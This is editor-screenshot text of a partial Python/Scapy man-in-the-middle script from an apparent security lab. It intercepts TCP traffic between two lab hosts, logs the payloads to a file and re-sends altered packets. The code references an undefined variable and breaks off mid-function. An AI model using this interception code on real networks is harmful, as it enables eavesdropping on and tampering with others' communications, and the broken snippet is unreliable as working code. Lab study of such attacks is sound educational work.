 Open
*mitm_tcp.py
~/Downloads/Labsetup/volumes
Save
*test.py
collected_data.txt
*mitm_tcp.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 IP_A = "10.9.0.5"
5 MAC_A = "02:42:0a:09:00:05"
6
7 IP_B = "10.9.0.6"
8 MAC_B = "02:42:0a:09:00:06"
9
10 IP_M = "10.9.0.105"
11 MAC_M = "02:42:0a:09:00:69"
12
13 print("Starting the attack")
14
15 def spoof_pkt(pkt):
16     if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
17
18         newpkt = IP(bytes(pkt[IP]))
19         File_object = open("collected_data.txt","a")
20         del(newpkt.chksum)
21         del(newpkt[TCP].payload)
22         del(newpkt[TCP].chksum)
23
24         if pkt[TCP].payload:
25             data = pkt[TCP].payload.load
26             print("*** %s, length: %d" % (data, len(data)))
27             File_object.write(data.decode())
28
29             send(newpkt/newdata)
30         else:
31             send(newpkt)
32         File_object.close()
33
34     elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
35         newpkt = IP(bytes(pkt[IP]))
36         del(newpkt.chksum)
Python 3 Tab Width: 8 Ln 27, Col 46 INS